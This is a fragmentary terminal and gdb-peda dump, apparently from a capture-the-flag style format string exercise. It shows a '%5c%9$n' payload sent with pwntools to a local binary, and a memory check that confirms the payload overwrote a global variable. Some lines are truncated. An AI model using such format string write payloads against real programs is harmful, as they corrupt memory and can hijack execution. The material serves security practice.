 0x80491d7 <main+101>: lea eax,[ebp-0x3f4]
0x80491dd <main+107>: push eax
0x80491de <main+108>: call 0x8049030 <printf@plt>
> 0x80491e3 <main+113>: add esp,0x10
0x80491e6 <main+116>: add DWORD PTR [ebp-0xc],0x1
0x80491ea <main+120>: cmp DWORD PTR [ebp-0xc],0x9
0x80491ee <main+124>: jle 0x80491b4 <main+66>
0x80491f0 <main+126>: mov eax,0x0
------------------------------------stack-------------------------------------]
000| 0xff9e30d0 --> 0xff9e30e4 ("%5c%9$naaaaaaaaa,\300\004\b\n")
004| 0xff9e30d4 --> 0x3e8
008| 0xff9e30d8 --> 0xf7f4e5c0 --> 0xfbad2088
012| 0xff9e30dc --> 0x804918c (<main+26>: add ebx,0x2e74)
016| 0xff9e30e0 --> 0xf7d7e8a0 --> 0x0
020| 0xff9e30e4 ("%5c%9$naaaaaaaaa,\300\004\b\n")
024| 0xff9e30e8 ("9$naaaaaaaaa,\300\004\b\n")
028| 0xff9e30ec ("aaaaaaaa,\300\004\b\n")
------------------------------------------------------------------------------]
egend: code, data, rodata, value
x080491e3 in main ()
alue returned is $1 = 0x13
db-peda$ x/wx 0x804c02c
x804c02c <want3>: 0x00000005
db-peda$
%5c%9$naaaaaaaaa,
20
[*] Switching to interactive mode
�aaaaaaaaa,
$
[*] Interrupted
[*] Stopped process './a.out' (pid 30915)
real 0m6.357s
user 0m0.317s
sys 0m0.051s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 30965
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 30965 -x "/tmp/pwnMgXnm
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%5c%9$naaaaaaaaa,
20
[*] Switching to interactive mode
�aaaaaaaaa,
$
TERMINAL
2: Code